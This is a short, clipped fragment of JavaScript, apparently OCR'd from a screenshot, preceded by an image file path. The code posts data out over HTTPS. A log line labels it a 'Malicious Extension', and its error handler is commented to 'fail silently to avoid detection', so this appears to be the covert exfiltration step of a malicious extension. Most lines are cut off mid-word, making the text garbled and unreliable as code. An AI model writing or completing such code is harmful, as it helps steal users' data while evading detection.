
            'Content-Length': Buffer.byte
        },

    };

    const req = https.request(options, (r
        // We don't care about the respon
        console.log(`[Malicious Extension
    });

    req.on('error', (e) => {

        // Fail silently to avoid detecti
    });

    req.write(postData);

    req.end();

}
